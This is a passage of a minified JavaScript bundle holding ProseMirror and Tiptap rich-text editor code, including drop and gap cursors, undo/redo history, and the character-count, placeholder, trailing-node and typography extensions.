t=f(e),n=(0,r.useRef)(null),i=(0,r.useCallback)(e=>{e!==n.current&&(null==t||t(e,n.current)),n.current=e},[]);return[n,i]}function b(e){let t=(0,r.useRef)();return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}let w={};function x(e,t){return(0,r.useMemo)(()=>{if(t)return t;let n=null==w[e]?0:w[e]+1;return w[e]=n,e+"-"+n},[e,t])}function k(e){return function(t){for(var n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return r.reduce((t,n)=>{for(let[r,i]of Object.entries(n)){let n=t[r];null!=n&&(t[r]=n+e*i)}return t},{...t})}}let S=k(1),A=k(-1);function C(e){if(!e)return!1;let{KeyboardEvent:t}=a(e.target);return t&&e instanceof t}function E(e){if(function(e){if(!e)return!1;let{TouchEvent:t}=a(e.target);return t&&e instanceof t}(e)){if(e.touches&&e.touches.length){let{clientX:t,clientY:n}=e.touches[0];return{x:t,y:n}}else if(e.changedTouches&&e.changedTouches.length){let{clientX:t,clientY:n}=e.changedTouches[0];return{x:t,y:n}}}return"clientX"in e&&"clientY"in e?{x:e.clientX,y:e.clientY}:null}let T=Object.freeze({Translate:{toString(e){if(!e)return;let{x:t,y:n}=e;return"translate3d("+(t?Math.round(t):0)+"px, "+(n?Math.round(n):0)+"px, 0)"}},Scale:{toString(e){if(!e)return;let{scaleX:t,scaleY:n}=e;return"scaleX("+t+") scaleY("+n+")"}},Transform:{toString(e){if(e)return[T.Translate.toString(e),T.Scale.toString(e)].join(" ")}},Transition:{toString(e){let{property:t,duration:n,easing:r}=e;return t+" "+n+"ms "+r}}}),O="a,frame,iframe,input:not([type=hidden]):not(:disabled),select:not(:disabled),textarea:not(:disabled),button:not(:disabled),*[tabindex]";function M(e){return e.matches(O)?e:e.querySelector(O)}},28383:(e,t,n)=>{var r=n(55868),i=n(47297),o=n(96437),s=n(88626),l=n(64808),a=n(68834),u=r?r.prototype:void 0,c=u?u.valueOf:void 0;e.exports=function(e,t,n,r,u,d,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!d(new i(e),new i(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=l;case"[object Set]":var f=1&r;if(h||(h=a),e.size!=t.size&&!f)break;var m=p.get(e);if(m)return m==t;r|=2,p.set(e,t);var g=s(h(e),h(t),r,u,d,p);return p.delete(e),g;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},28480:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},29710:e=>{var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var i=t(),o=16-(i-r);if(r=i,o>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},30171:(e,t,n)=>{"use strict";n.d(t,{n4:()=>z,QO:()=>j,vR:()=>F,Or:()=>_,JU:()=>$,lb:()=>B});var r=n(76908),i=n(51876),o=n(62463);class s{constructor(e,t){var n;this.editorView=e,this.cursorPos=null,this.element=null,this.timeout=-1,this.width=null!=(n=t.width)?n:1,this.color=!1===t.color?void 0:t.color||"black",this.class=t.class,this.handlers=["dragover","dragend","drop","dragleave"].map(t=>{let n=e=>{this[t](e)};return e.dom.addEventListener(t,n),{name:t,handler:n}})}destroy(){this.handlers.forEach(({name:e,handler:t})=>this.editorView.dom.removeEventListener(e,t))}update(e,t){null!=this.cursorPos&&t.doc!=e.state.doc&&(this.cursorPos>e.state.doc.content.size?this.setCursor(null):this.updateOverlay())}setCursor(e){e!=this.cursorPos&&(this.cursorPos=e,null==e?(this.element.parentNode.removeChild(this.element),this.element=null):this.updateOverlay())}updateOverlay(){let e,t,n=this.editorView.state.doc.resolve(this.cursorPos),r=!n.parent.inlineContent,i,o=this.editorView.dom,s=o.getBoundingClientRect(),l=s.width/o.offsetWidth,a=s.height/o.offsetHeight;if(r){let e=n.nodeBefore,t=n.nodeAfter;if(e||t){let n=this.editorView.nodeDOM(this.cursorPos-(e?e.nodeSize:0));if(n){let r=n.getBoundingClientRect(),o=e?r.bottom:r.top;e&&t&&(o=(o+this.editorView.nodeDOM(this.cursorPos).getBoundingClientRect().top)/2);let s=this.width/2*a;i={left:r.left,right:r.right,top:o-s,bottom:o+s}}}}if(!i){let e=this.editorView.coordsAtPos(this.cursorPos),t=this.width/2*l;i={left:e.left-t,right:e.left+t,top:e.top,bottom:e.bottom}}let u=this.editorView.dom.offsetParent;if(!this.element&&(this.element=u.appendChild(document.createElement("div")),this.class&&(this.element.className=this.class),this.element.style.cssText="position: absolute; z-index: 50; pointer-events: none;",this.color&&(this.element.style.backgroundColor=this.color)),this.element.classList.toggle("prosemirror-dropcursor-block",r),this.element.classList.toggle("prosemirror-dropcursor-inline",!r),u&&(u!=document.body||"static"!=getComputedStyle(u).position)){let n=u.getBoundingClientRect(),r=n.width/u.offsetWidth,i=n.height/u.offsetHeight;e=n.left-u.scrollLeft*r,t=n.top-u.scrollTop*i}else e=-pageXOffset,t=-pageYOffset;this.element.style.left=(i.left-e)/l+"px",this.element.style.top=(i.top-t)/a+"px",this.element.style.width=(i.right-i.left)/l+"px",this.element.style.height=(i.bottom-i.top)/a+"px"}scheduleRemoval(e){clearTimeout(this.timeout),this.timeout=setTimeout(()=>this.setCursor(null),e)}dragover(e){if(!this.editorView.editable)return;let t=this.editorView.posAtCoords({left:e.clientX,top:e.clientY}),n=t&&t.inside>=0&&this.editorView.state.doc.nodeAt(t.inside),r=n&&n.type.spec.disableDropCursor,i="function"==typeof r?r(this.editorView,t,e):r;if(t&&!i){let e=t.pos;if(this.editorView.dragging&&this.editorView.dragging.slice){let t=(0,o.Um)(this.editorView.state.doc,e,this.editorView.dragging.slice);null!=t&&(e=t)}this.setCursor(e),this.scheduleRemoval(5e3)}}dragend(){this.scheduleRemoval(20)}drop(){this.scheduleRemoval(20)}dragleave(e){this.editorView.dom.contains(e.relatedTarget)||this.setCursor(null)}}var l=n(32806),a=n(24945),u=n(92322);class c extends i.LN{constructor(e){super(e,e)}map(e,t){let n=e.resolve(t.map(this.head));return c.valid(n)?new c(n):i.LN.near(n)}content(){return u.Ji.empty}eq(e){return e instanceof c&&e.head==this.head}toJSON(){return{type:"gapcursor",pos:this.head}}static fromJSON(e,t){if("number"!=typeof t.pos)throw RangeError("Invalid input for GapCursor.fromJSON");return new c(e.resolve(t.pos))}getBookmark(){return new d(this.anchor)}static valid(e){let t=e.parent;if(t.isTextblock||!function(e){for(let t=e.depth;t>=0;t--){let n=e.index(t),r=e.node(t);if(0==n){if(r.type.spec.isolating)return!0;continue}for(let e=r.child(n-1);;e=e.lastChild){if(0==e.childCount&&!e.inlineContent||p(e.type))return!0;if(e.inlineContent)return!1}}return!0}(e)||!function(e){for(let t=e.depth;t>=0;t--){let n=e.indexAfter(t),r=e.node(t);if(n==r.childCount){if(r.type.spec.isolating)return!0;continue}for(let e=r.child(n);;e=e.firstChild){if(0==e.childCount&&!e.inlineContent||p(e.type))return!0;if(e.inlineContent)return!1}}return!0}(e))return!1;let n=t.type.spec.allowGapCursor;if(null!=n)return n;let r=t.contentMatchAt(e.index()).defaultType;return r&&r.isTextblock}static findGapCursorFrom(e,t,n=!1){e:for(;;){if(!n&&c.valid(e))return e;let r=e.pos,o=null;for(let n=e.depth;;n--){let i=e.node(n);if(t>0?e.indexAfter(n)<i.childCount:e.index(n)>0){o=i.child(t>0?e.indexAfter(n):e.index(n)-1);break}if(0==n)return null;r+=t;let s=e.doc.resolve(r);if(c.valid(s))return s}for(;;){let s=t>0?o.firstChild:o.lastChild;if(!s){if(o.isAtom&&!o.isText&&!i.nh.isSelectable(o)){e=e.doc.resolve(r+o.nodeSize*t),n=!1;continue e}break}o=s,r+=t;let l=e.doc.resolve(r);if(c.valid(l))return l}return null}}}c.prototype.visible=!1,c.findFrom=c.findGapCursorFrom,i.LN.jsonID("gapcursor",c);class d{constructor(e){this.pos=e}map(e){return new d(e.map(this.pos))}resolve(e){let t=e.resolve(this.pos);return c.valid(t)?new c(t):i.LN.near(t)}}function p(e){return e.isAtom||e.spec.isolating||e.spec.createGapCursor}let h=(0,a.K)({ArrowLeft:f("horiz",-1),ArrowRight:f("horiz",1),ArrowUp:f("vert",-1),ArrowDown:f("vert",1)});function f(e,t){let n="vert"==e?t>0?"down":"up":t>0?"right":"left";return function(e,r,o){let s=e.selection,l=t>0?s.$to:s.$from,a=s.empty;if(s instanceof i.U3){if(!o.endOfTextblock(n)||0==l.depth)return!1;a=!1,l=e.doc.resolve(t>0?l.after():l.before())}let u=c.findGapCursorFrom(l,t,a);return!!u&&(r&&r(e.tr.setSelection(new c(u))),!0)}}function m(e,t,n){if(!e||!e.editable)return!1;let r=e.state.doc.resolve(t);if(!c.valid(r))return!1;let o=e.posAtCoords({left:n.clientX,top:n.clientY});return!(o&&o.inside>-1&&i.nh.isSelectable(e.state.doc.nodeAt(o.inside)))&&(e.dispatch(e.state.tr.setSelection(new c(r))),!0)}function g(e,t){if("insertCompositionText"!=t.inputType||!(e.state.selection instanceof c))return!1;let{$from:n}=e.state.selection,r=n.parent.contentMatchAt(n.index()).findWrapping(e.state.schema.nodes.text);if(!r)return!1;let o=u.FK.empty;for(let e=r.length-1;e>=0;e--)o=u.FK.from(r[e].createAndFill(null,o));let s=e.state.tr.replace(n.pos,n.pos,new u.Ji(o,0,0));return s.setSelection(i.U3.near(s.doc.resolve(n.pos+1))),e.dispatch(s),!1}function y(e){if(!(e.selection instanceof c))return null;let t=document.createElement("div");return t.className="ProseMirror-gapcursor",l.zF.create(e.doc,[l.NZ.widget(e.selection.head,t,{key:"gapcursor"})])}var v=function(){};v.prototype.append=function(e){return e.length?(e=v.from(e),!this.length&&e||e.length<200&&this.leafAppend(e)||this.length<200&&e.leafPrepend(this)||this.appendInner(e)):this},v.prototype.prepend=function(e){return e.length?v.from(e).append(this):this},v.prototype.appendInner=function(e){return new w(this,e)},v.prototype.slice=function(e,t){return(void 0===e&&(e=0),void 0===t&&(t=this.length),e>=t)?v.empty:this.sliceInner(Math.max(0,e),Math.min(this.length,t))},v.prototype.get=function(e){if(!(e<0)&&!(e>=this.length))return this.getInner(e)},v.prototype.forEach=function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=this.length),t<=n?this.forEachInner(e,t,n,0):this.forEachInvertedInner(e,t,n,0)},v.prototype.map=function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=this.length);var r=[];return this.forEach(function(t,n){return r.push(e(t,n))},t,n),r},v.from=function(e){return e instanceof v?e:e&&e.length?new b(e):v.empty};var b=function(e){function t(t){e.call(this),this.values=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={length:{configurable:!0},depth:{configurable:!0}};return t.prototype.flatten=function(){return this.values},t.prototype.sliceInner=function(e,n){return 0==e&&n==this.length?this:new t(this.values.slice(e,n))},t.prototype.getInner=function(e){return this.values[e]},t.prototype.forEachInner=function(e,t,n,r){for(var i=t;i<n;i++)if(!1===e(this.values[i],r+i))return!1},t.prototype.forEachInvertedInner=function(e,t,n,r){for(var i=t-1;i>=n;i--)if(!1===e(this.values[i],r+i))return!1},t.prototype.leafAppend=function(e){if(this.length+e.length<=200)return new t(this.values.concat(e.flatten()))},t.prototype.leafPrepend=function(e){if(this.length+e.length<=200)return new t(e.flatten().concat(this.values))},n.length.get=function(){return this.values.length},n.depth.get=function(){return 0},Object.defineProperties(t.prototype,n),t}(v);v.empty=new b([]);var w=function(e){function t(t,n){e.call(this),this.left=t,this.right=n,this.length=t.length+n.length,this.depth=Math.max(t.depth,n.depth)+1}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.flatten=function(){return this.left.flatten().concat(this.right.flatten())},t.prototype.getInner=function(e){return e<this.left.length?this.left.get(e):this.right.get(e-this.left.length)},t.prototype.forEachInner=function(e,t,n,r){var i=this.left.length;if(t<i&&!1===this.left.forEachInner(e,t,Math.min(n,i),r)||n>i&&!1===this.right.forEachInner(e,Math.max(t-i,0),Math.min(this.length,n)-i,r+i))return!1},t.prototype.forEachInvertedInner=function(e,t,n,r){var i=this.left.length;if(t>i&&!1===this.right.forEachInvertedInner(e,t-i,Math.max(n,i)-i,r+i)||n<i&&!1===this.left.forEachInvertedInner(e,Math.min(t,i),n,r))return!1},t.prototype.sliceInner=function(e,t){if(0==e&&t==this.length)return this;var n=this.left.length;return t<=n?this.left.slice(e,t):e>=n?this.right.slice(e-n,t-n):this.left.slice(e,n).append(this.right.slice(0,t-n))},t.prototype.leafAppend=function(e){var n=this.right.leafAppend(e);if(n)return new t(this.left,n)},t.prototype.leafPrepend=function(e){var n=this.left.leafPrepend(e);if(n)return new t(n,this.right)},t.prototype.appendInner=function(e){return this.left.depth>=Math.max(this.right.depth,e.depth)+1?new t(this.left,new t(this.right,e)):new t(this,e)},t}(v);class x{constructor(e,t){this.items=e,this.eventCount=t}popEvent(e,t){let n,r,i,o;if(0==this.eventCount)return null;let s=this.items.length;for(;;s--)if(this.items.get(s-1).selection){--s;break}t&&(r=(n=this.remapping(s,this.items.length)).maps.length);let l=e.tr,a=[],u=[];return this.items.forEach((e,t)=>{if(!e.step){n||(r=(n=this.remapping(s,t+1)).maps.length),r--,u.push(e);return}if(n){u.push(new k(e.map));let t=e.step.map(n.slice(r)),i;t&&l.maybeStep(t).doc&&(i=l.mapping.maps[l.mapping.maps.length-1],a.push(new k(i,void 0,void 0,a.length+u.length))),r--,i&&n.appendMap(i,r)}else l.maybeStep(e.step);if(e.selection)return i=n?e.selection.map(n.slice(r)):e.selection,o=new x(this.items.slice(0,s).append(u.reverse().concat(a)),this.eventCount-1),!1},this.items.length,0),{remaining:o,transform:l,selection:i}}addTransform(e,t,n,r){var i,o;let s,l=[],a=this.eventCount,u=this.items,c=!r&&u.length?u.get(u.length-1):null;for(let n=0;n<e.steps.length;n++){let i=e.steps[n].invert(e.docs[n]),o=new k(e.mapping.maps[n],i,t),s;(s=c&&c.merge(o))&&(o=s,n?l.pop():u=u.slice(0,u.length-1)),l.push(o),t&&(a++,t=void 0),r||(c=o)}let d=a-n.depth;return d>A&&(i=u,o=d,i.forEach((e,t)=>{if(e.selection&&0==o--)return s=t,!1}),u=i.slice(s),a-=d),new x(u.append(l),a)}remapping(e,t){let n=new o.X9;return this.items.forEach((t,r)=>{let i=null!=t.mirrorOffset&&r-t.mirrorOffset>=e?n.maps.length-t.mirrorOffset:void 0;n.appendMap(t.map,i)},e,t),n}addMaps(e){return 0==this.eventCount?this:new x(this.items.append(e.map(e=>new k(e))),this.eventCount)}rebased(e,t){if(!this.eventCount)return this;let n=[],r=Math.max(0,this.items.length-t),i=e.mapping,o=e.steps.length,s=this.eventCount;this.items.forEach(e=>{e.selection&&s--},r);let l=t;this.items.forEach(t=>{let r=i.getMirror(--l);if(null==r)return;o=Math.min(o,r);let a=i.maps[r];if(t.step){let o=e.steps[r].invert(e.docs[r]),u=t.selection&&t.selection.map(i.slice(l+1,r));u&&s++,n.push(new k(a,o,u))}else n.push(new k(a))},r);let a=[];for(let e=t;e<o;e++)a.push(new k(i.maps[e]));let u=new x(this.items.slice(0,r).append(a).append(n),s);return u.emptyItemCount()>500&&(u=u.compress(this.items.length-n.length)),u}emptyItemCount(){let e=0;return this.items.forEach(t=>{!t.step&&e++}),e}compress(e=this.items.length){let t=this.remapping(0,e),n=t.maps.length,r=[],i=0;return this.items.forEach((o,s)=>{if(s>=e)r.push(o),o.selection&&i++;else if(o.step){let e=o.step.map(t.slice(n)),s=e&&e.getMap();if(n--,s&&t.appendMap(s,n),e){let l=o.selection&&o.selection.map(t.slice(n));l&&i++;let a=new k(s.invert(),e,l),u,c=r.length-1;(u=r.length&&r[c].merge(a))?r[c]=u:r.push(a)}}else o.map&&n--},this.items.length,0),new x(v.from(r.reverse()),i)}}x.empty=new x(v.empty,0);class k{constructor(e,t,n,r){this.map=e,this.step=t,this.selection=n,this.mirrorOffset=r}merge(e){if(this.step&&e.step&&!e.selection){let t=e.step.merge(this.step);if(t)return new k(t.getMap().invert(),t,this.selection)}}}class S{constructor(e,t,n,r,i){this.done=e,this.undone=t,this.prevRanges=n,this.prevTime=r,this.prevComposition=i}}let A=20;function C(e){let t=[];for(let n=e.length-1;n>=0&&0==t.length;n--)e[n].forEach((e,n,r,i)=>t.push(r,i));return t}function E(e,t){if(!e)return null;let n=[];for(let r=0;r<e.length;r+=2){let i=t.map(e[r],1),o=t.map(e[r+1],-1);i<=o&&n.push(i,o)}return n}let T=!1,O=null;function M(e){let t=e.plugins;if(O!=t){T=!1,O=t;for(let e=0;e<t.length;e++)if(t[e].spec.historyPreserveItems){T=!0;break}}return T}let R=new i.hs("history"),N=new i.hs("closeHistory");function I(e,t){return(n,r)=>{let i=R.getState(n);if(!i||0==(e?i.undone:i.done).eventCount)return!1;if(r){let o=function(e,t,n){let r=M(t),i=R.get(t).spec.config,o=(n?e.undone:e.done).popEvent(t,r);if(!o)return null;let s=o.selection.resolve(o.transform.doc),l=(n?e.done:e.undone).addTransform(o.transform,t.selection.getBookmark(),i,r),a=new S(n?l:o.remaining,n?o.remaining:l,null,0,-1);return o.transform.setSelection(s).setMeta(R,{redo:n,historyState:a})}(i,n,e);o&&r(t?o.scrollIntoView():o)}return!0}}let L=I(!1,!0),D=I(!0,!0);I(!1,!1),I(!0,!1);var z=r.YY.create({name:"characterCount",addOptions:()=>({limit:null,mode:"textSize",textCounter:e=>e.length,wordCounter:e=>e.split(" ").filter(e=>""!==e).length}),addStorage:()=>({characters:()=>0,words:()=>0}),onBeforeCreate(){this.storage.characters=e=>{let t=(null==e?void 0:e.node)||this.editor.state.doc;if("textSize"===((null==e?void 0:e.mode)||this.options.mode)){let e=t.textBetween(0,t.content.size,void 0," ");return this.options.textCounter(e)}return t.nodeSize},this.storage.words=e=>{let t=(null==e?void 0:e.node)||this.editor.state.doc,n=t.textBetween(0,t.content.size," "," ");return this.options.wordCounter(n)}},addProseMirrorPlugins(){let e=!1;return[new i.k_({key:new i.hs("characterCount"),appendTransaction:(t,n,r)=>{if(e)return;let i=this.options.limit;if(null==i||0===i){e=!0;return}let o=this.storage.characters({node:r.doc});if(o>i){console.warn(`[CharacterCount] Initial content exceeded limit of ${i} characters. Content was automatically trimmed.`);let t=r.tr.deleteRange(0,o-i);return e=!0,t}e=!0},filterTransaction:(e,t)=>{let n=this.options.limit;if(!e.docChanged||0===n||null==n)return!0;let r=this.storage.characters({node:t.doc}),i=this.storage.characters({node:e.doc});if(i<=n||r>n&&i>n&&i<=r)return!0;if(r>n&&i>n&&i>r||!e.getMeta("paste"))return!1;let o=e.selection.$head.pos;return e.deleteRange(o-(i-n),o),!(this.storage.characters({node:e.doc})>n)}})]}}),j=r.YY.create({name:"dropCursor",addOptions:()=>({color:"currentColor",width:1,class:void 0}),addProseMirrorPlugins(){return[function(e={}){return new i.k_({view:t=>new s(t,e)})}(this.options)]}});r.YY.create({name:"focus",addOptions:()=>({className:"has-focus",mode:"all"}),addProseMirrorPlugins(){return[new i.k_({key:new i.hs("focus"),props:{decorations:({doc:e,selection:t})=>{let{isEditable:n,isFocused:r}=this.editor,{anchor:i}=t,o=[];if(!n||!r)return l.zF.create(e,[]);let s=0;"deepest"===this.options.mode&&e.descendants((e,t)=>{if(!e.isText){if(!(i>=t&&i<=t+e.nodeSize-1))return!1;s+=1}});let a=0;return e.descendants((e,t)=>!e.isText&&!!(i>=t&&i<=t+e.nodeSize-1)&&((a+=1,"deepest"===this.options.mode&&s-a>0||"shallowest"===this.options.mode&&a>1)?"deepest"===this.options.mode:void o.push(l.NZ.node(t,t+e.nodeSize,{class:this.options.className})))),l.zF.create(e,o)}}})]}});var F=r.YY.create({name:"gapCursor",addProseMirrorPlugins:()=>[new i.k_({props:{decorations:y,createSelectionBetween:(e,t,n)=>t.pos==n.pos&&c.valid(n)?new c(n):null,handleClick:m,handleKeyDown:h,handleDOMEvents:{beforeinput:g}}})],extendNodeSchema(e){var t;let n={name:e.name,options:e.options,storage:e.storage};return{allowGapCursor:null!=(t=(0,r.gk)((0,r.iI)(e,"allowGapCursor",n)))?t:null}}}),_=r.YY.create({name:"placeholder",addOptions:()=>({emptyEditorClass:"is-editor-empty",emptyNodeClass:"is-empty",placeholder:"Write something …",showOnlyWhenEditable:!0,showOnlyCurrent:!0,includeChildren:!1}),addProseMirrorPlugins(){return[new i.k_({key:new i.hs("placeholder"),props:{decorations:({doc:e,selection:t})=>{let n=this.editor.isEditable||!this.options.showOnlyWhenEditable,{anchor:i}=t,o=[];if(!n)return null;let s=this.editor.isEmpty;return e.descendants((e,t)=>{let n=i>=t&&i<=t+e.nodeSize,a=!e.isLeaf&&(0,r.Op)(e);if((n||!this.options.showOnlyCurrent)&&a){let r=[this.options.emptyNodeClass];s&&r.push(this.options.emptyEditorClass);let i=l.NZ.node(t,t+e.nodeSize,{class:r.join(" "),"data-placeholder":"function"==typeof this.options.placeholder?this.options.placeholder({editor:this.editor,node:e,pos:t,hasAnchor:n}):this.options.placeholder});o.push(i)}return this.options.includeChildren}),l.zF.create(e,o)}}})]}});function P({types:e,node:t}){return t&&Array.isArray(e)&&e.includes(t.type)||(null==t?void 0:t.type)===e}r.YY.create({name:"selection",addOptions:()=>({className:"selection"}),addProseMirrorPlugins(){let{editor:e,options:t}=this;return[new i.k_({key:new i.hs("selection"),props:{decorations:n=>n.selection.empty||e.isFocused||!e.isEditable||(0,r.BQ)(n.selection)||e.view.dragging?null:l.zF.create(n.doc,[l.NZ.inline(n.selection.from,n.selection.to,{class:t.className})])}})]}});var $=r.YY.create({name:"trailingNode",addOptions:()=>({node:void 0,notAfter:[]}),addProseMirrorPlugins(){var e;let t=new i.hs(this.name),n=(null==(e=this.editor.schema.topNodeType.contentMatch.defaultType)?void 0:e.name)||this.options.node||"paragraph",r=Object.entries(this.editor.schema.nodes).map(([,e])=>e).filter(e=>(this.options.notAfter||[]).concat(n).includes(e.name));return[new i.k_({key:t,appendTransaction:(e,r,i)=>{let{doc:o,tr:s,schema:l}=i,a=t.getState(i),u=o.content.size,c=l.nodes[n];if(a)return s.insert(u,c.create())},state:{init:(e,t)=>!P({node:t.tr.doc.lastChild,types:r}),apply:(e,t)=>e.docChanged?!P({node:e.doc.lastChild,types:r}):t}})]}}),B=r.YY.create({name:"undoRedo",addOptions:()=>({depth:100,newGroupDelay:500}),addCommands:()=>({undo:()=>({state:e,dispatch:t})=>L(e,t),redo:()=>({state:e,dispatch:t})=>D(e,t)}),addProseMirrorPlugins(){return[function(e={}){return e={depth:e.depth||100,newGroupDelay:e.newGroupDelay||500},new i.k_({key:R,state:{init:()=>new S(x.empty,x.empty,null,0,-1),apply:(t,n,r)=>(function(e,t,n,r){let i=n.getMeta(R),o;if(i)return i.historyState;n.getMeta(N)&&(e=new S(e.done,e.undone,null,0,-1));let s=n.getMeta("appendedTransaction");if(0==n.steps.length)return e;if(s&&s.getMeta(R))if(s.getMeta(R).redo)return new S(e.done.addTransform(n,void 0,r,M(t)),e.undone,C(n.mapping.maps),e.prevTime,e.prevComposition);else return new S(e.done,e.undone.addTransform(n,void 0,r,M(t)),null,e.prevTime,e.prevComposition);if(!1===n.getMeta("addToHistory")||s&&!1===s.getMeta("addToHistory"))if(o=n.getMeta("rebased"))return new S(e.done.rebased(n,o),e.undone.rebased(n,o),E(e.prevRanges,n.mapping),e.prevTime,e.prevComposition);else return new S(e.done.addMaps(n.mapping.maps),e.undone.addMaps(n.mapping.maps),E(e.prevRanges,n.mapping),e.prevTime,e.prevComposition);{let i=n.getMeta("composition"),o=0==e.prevTime||!s&&e.prevComposition!=i&&(e.prevTime<(n.time||0)-r.newGroupDelay||!function(e,t){if(!t)return!1;if(!e.docChanged)return!0;let n=!1;return e.mapping.maps[0].forEach((e,r)=>{for(let i=0;i<t.length;i+=2)e<=t[i+1]&&r>=t[i]&&(n=!0)}),n}(n,e.prevRanges)),l=s?E(e.prevRanges,n.mapping):C(n.mapping.maps);return new S(e.done.addTransform(n,o?t.selection.getBookmark():void 0,r,M(t)),x.empty,l,n.time,null==i?e.prevComposition:i)}})(n,r,t,e)},config:e,props:{handleDOMEvents:{beforeinput(e,t){let n=t.inputType,r="historyUndo"==n?L:"historyRedo"==n?D:null;return!!r&&(t.preventDefault(),r(e.state,e.dispatch))}}}})}(this.options)]},addKeyboardShortcuts(){return{"Mod-z":()=>this.editor.commands.undo(),"Shift-Mod-z":()=>this.editor.commands.redo(),"Mod-y":()=>this.editor.commands.redo(),"Mod-я":()=>this.editor.commands.undo(),"Shift-Mod-я":()=>this.editor.commands.redo()}}})},30554:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>i});var r=n(76908),i=r.YY.create({name:"typography",addOptions:()=>({closeDoubleQuote:"”",closeSingleQuote:"’",copyright:"\xa9",ellipsis:"…",emDash:"—",laquo:"\xab",leftArrow:"←",multiplication:"\xd7",notEqual:"≠",oneHalf:"\xbd",oneQuarter:"\xbc",openDoubleQuote:"“",openSingleQuote:"‘",plusMinus:"\xb1",raquo:"\xbb",registeredTrademark:"\xae",rightArrow:"→",servicemark:"℠",superscriptThree:"\xb3",superscriptTwo:"\xb2",threeQuarters:"\xbe",trademark:"™"}),addInputRules(){let e,t,n,i,o,s,l,a,u,c,d,p,h,f,m,g,y,v,b,w,x,k,S=[];return!1!==this.options.emDash&&S.push((e=this.options.emDash,(0,r.Yp)({find:/--$/,replace:null!=e?e:"—"}))),!1!==this.options.ellipsis&&S.push((t=this.options.ellipsis,(0,r.Yp)({find:/\.\.\.$/,replace:null!=t?t:"…"}))),!1!==this.options.openDoubleQuote&&S.push((n=this.options.openDoubleQuote,(0,r.Yp)({find:/(?:^|[\s{[(<'"\u2018\u201C])(")$/,replace:null!=n?n:"“"}))),!1!==this.options.closeDoubleQuote&&S.push((i=this.options.closeDoubleQuote,(0,r.Yp)({find:/"$/,replace:null!=i?i:"”"}))),!1!==this.options.openSingleQuote&&S.push((o=this.options.openSingleQuote,(0,r.Yp)({find:/(?:^|[\s{[(<'"\u2018\u201C])(')$/,replace:null!=o?o:"‘"}))),!1!==this.options.closeSingleQuote&&S.push((s=this.options.closeSingleQuote,(0,r.Yp)({find:/'$/,replace:null!=s?s:"’"}))),!1!==this.options.leftArrow&&S.push((l=this.options.leftArrow,(0,r.Yp)({find:/<-$/,replace:null!=l?l:"←"}))),!1!==this.options.rightArrow&&S.push((a=this.options.rightArrow,(0,r.Yp)({find:/->$/,replace:null!=a?a:"→"}))),!1!==this.options.copyright&&S.push((u=this.options.copyright,(0,r.Yp)({find:/\(c\)$/,replace:null!=u?u:"\xa9"}))),!1!==this.options.trademark&&S.push((c=this.options.trademark,(0,r.Yp)({find:/\(tm\)$/,replace:null!=c?c:"™"}))),!1!==this.options.servicemark&&S.push((d=this.options.servicemark,(0,r.Yp)({find:/\(sm\)$/,replace:null!=d?d:"℠"}))),!1!==this.options.registeredTrademark&&S.push((p=this.options.registeredTrademark,(0,r.Yp)({find:/\(r\)$/,replace:null!=p?p:"\xae"}))),!1!==this.options.oneHalf&&S.push((h=this.options.oneHalf,(0,r.Yp)({find:/(?:^|\s)(1\/2)\s$/,replace:null!=h?h:"\xbd"}))),!1!==this.options.plusMinus&&S.push((f=this.options.plusMinus,(0,r.Yp)({find:/\+\/-$/,replace:null!=f?f:"\xb1"}))),!1!==this.options.notEqual&&S.push((m=this.options.notEqual,(0,r.Yp)({find:/!=$/,replace:null!=m?m:"≠"}))),!1!==this.options.laquo&&S.push((g=this.options.laquo,(0,r.Yp)({find:/<<$/,replace:null!=g?g:"\xab"}))),!1!==this.options.raquo&&S.push((y=this.options.raquo,(0,r.Yp)({find:/>>$/,replace:null!=y?y:"\xbb"}))),!1!==this.options.multiplication&&S.push((v=this.options.multiplication,(0,r.Yp)({find:/\d+\s?([*x])\s?\d+$/,replace:null!=v?v:"\xd7"}))),!1!==this.options.superscriptTwo&&S.push((b=this.options.superscriptTwo,(0,r.Yp)({find:/\^2$/,replace:null!=b?b:"\xb2"}))),!1!==this.options.superscriptThree&&S.push((w=this.options.superscriptThree,(0,r.Yp)({find:/\^3$/,replace:null!=w?w:"\xb3"}))),!1!==this.options.oneQuarter&&S.push((x=this.options.oneQuarter,(0,r.Yp)({find:/(?:^|\s)(1\/4)\s$/,replace:null!=x?x:"\xbc"}))),!1!==this.options.threeQuarters&&S.push((k=this.options.threeQuarters,(0,r.Yp)({find:/(?:^|\s)(3\/4)\s$/,replace:null!=k?k:"\xbe"}))),S}})},31330:(e,t,n)=>{var r=n(86669),i=n(72876);e.exports=function(e,t,n){var o=t(e);return i(e)?o:r(o,n(e))}},31828:(e,t,n)=>{"use strict";n.d(t,{$6:()=>f,Af:()=>F,Ci:()=>E,Dq:()=>l,H_:()=>a,L_:()=>k,MF:()=>T,N8:()=>x,PL:()=>g,Pl:()=>r,Q8:()=>M,TE:()=>u,U3:()=>z,UA:()=>I,UC:()=>o,Ut:()=>C,VC:()=>j,VI:()=>c,WN:()=>s,XD:()=>L,Zv:()=>S,_M:()=>R,be:()=>d,d$:()=>v,eL:()=>O,ez:()=>y,gZ:()=>p,kB:()=>w,mI:()=>m,vS:()=>b,wt:()=>D,y9:()=>_,yB:()=>A,yO:()=>N,yX:()=>i,yk:()=>h});var 